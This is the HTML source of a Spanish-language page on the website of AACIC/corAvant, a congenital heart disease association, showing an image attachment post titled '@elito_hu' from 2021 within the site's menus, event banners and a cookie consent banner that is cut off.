	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li id="menu-item-2516" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/es"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/es"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundación corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-es" class="newsletter top-bar-menu left"><li id="menu-item-797" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-8592" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/news/coviddesdelcor-la-montana-llena-de-recursos-compartidos-para-disfrutar-mas-del-momento-presente/elito_hu-2/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/es/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Buscar">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Buscar" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-es" class="top-bar-menu right"><li id="menu-item-8591" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.aacic.org/es/historias-como-la-tuya/">Cuéntanos tu historia</a></li>
<li id="menu-item-8" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1036" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-15" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-9" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26821" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26821"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-es-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC y CorAvant trabajamos conjuntamente con el objetivo de mejorar la calidad de vida de las personas con cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/qui-som-menu.png">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatía congénita es una malformación de la estructura del corazón que se inicia desde el primer momento de la gestación y requiere seguimiento médico</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Damos a conocer la realidad de las cardiopatías congénitas a la sociedad a partir de actos solidarios y campañas de sensibilización</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tienes distintas formas para vincularte con nuestra entidad y colaborar con nosotros</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>Te ofrecemos nuestro apoyo y estamos atentos a tus necesidades alrededor de vivir y convivir con una cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-13.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Conoce el día a día de nuestra entidad y las historias de las personas que forman parte de ella</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-19359 attachment type-attachment status-inherit hentry" id="post-19359">
			<header>
				<h1 class="entry-title">@elito_hu</h1>
				<time class="updated" datetime="2021-02-18T12:51:42+01:00">Posted on jueves, febrero 18th, 2021 at 12:51 pm.</time><p class="byline author">Written by <a href="https://www.aacic.org/es/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg'><img fetchpriority="high" decoding="async" width="167" height="300" src="https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1-167x300.jpg" class="attachment-medium size-medium" alt="@elito_hu" srcset="https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1-167x300.jpg 167w, https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1-570x1024.jpg 570w, https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1-768x1381.jpg 768w, https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg 786w" sizes="(max-width: 167px) 100vw, 167px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-3" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-es-container"><ul id="menu-projects-es" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-269"><a href="https://www.aacic.org/es/type/tipo/">Conoce todas las actividades de AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			<a href="https://www.aacic.org/es/projects/espacio-padres-madres-reus-tarragona-5-febrero-2026/">
	<div class="banner">

		<h4>Espacios de encuentro.&nbsp;</h4>		<img width="1000" height="280" src="https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares.jpg 1000w, https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares-300x84.jpg 300w, https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares-768x215.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		<h5> Espacio de padres y madres de Reus-Tarragona </h5>
		<p> 5 febrero, 2026</p>
	</div>
</a>
<a href="https://www.aacic.org/es/projects/taller-virtual-de-relajacion-cuerpo-y-mente-2-febrero-2026/">
	<div class="banner">

		<h4>Taller de relajación.&nbsp;</h4>		<img width="1000" height="280" src="https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio.jpg" class="attachment-full size-full wp-post-image" alt="taller de relaxació cos i ment" decoding="async" loading="lazy" srcset="https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio.jpg 1000w, https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio-300x84.jpg 300w, https://www.aacic.org/wp-content/uploads/2021/04/tallers-de-relaxacio-768x215.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		<h5> Taller virtual de relajación Cuerpo y Mente 2025-2026 </h5>
		<p> 2 febrero, 2026</p>
	</div>
</a>

	</div>

	<h6>Calendario de AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-6" class="widget_nav_menu"><p>Implícate, mucha gente te lo agradecerá</p><div class="menu-modulo-implicate-container"><ul id="menu-modulo-implicate" class="menu"><li id="menu-item-20680" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20680"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
<li id="menu-item-18591" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
<li id="menu-item-18881" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
<li id="menu-item-293" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
<li id="menu-item-401" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-401"><a href="https://www.aacic.org/es/item/articulos/">Haz un regalo con corazón</a></li>
</ul></div></div><div id="nav_menu-7" class="widget_nav_menu"><div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.aacic.org/es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7855"><a rel="privacy-policy" href="https://www.aacic.org/es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-27963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://canaletico.es/es/aacic">Canal ético</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.aacic.org/es/creditos/">Créditos</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11105"><a href="https://www.facebook.com/coravantaacic/"><br/><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11107"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11106"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32798"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong> Esta página web utiliza cookies </strong><br> Las cookies de este sitio web se utilizan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de análisis web y marketing, los cuales pueden combinarse con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Usted acepta nuestras cookies si continúa utilizando nuestro sitio web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Solo funcionales</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Solo funcionales</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
